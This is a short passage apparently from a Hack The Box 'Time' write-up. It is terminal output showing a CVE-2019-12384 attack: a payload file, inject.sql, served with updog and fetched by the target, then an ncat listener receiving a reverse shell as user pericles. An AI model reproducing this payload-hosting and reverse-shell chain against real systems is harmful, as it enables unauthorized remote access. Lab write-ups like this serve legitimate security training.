 deep@myubuntu:~/Documents/platforms/hackthebox/time/CVE-2019-12384$ updog -p 9000
[+] Serving /home/deep/Documents/platforms/hackthebox/time/CVE-2019-12384...
 * Running on http://0.0.0.0:9000/ (Press CTRL+C to quit)
10.10.10.214 - - [03/Apr/2021 08:00:07] "GET /inject.sql HTTP/1.1" 200 -
deep@myubuntu:~/Documents/platforms/hackthebox/time/CVE-2019-12384$ ncat -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.214.
Ncat: Connection from 10.10.10.214:37510.
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ id
id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
pericles@time:/var/www/html$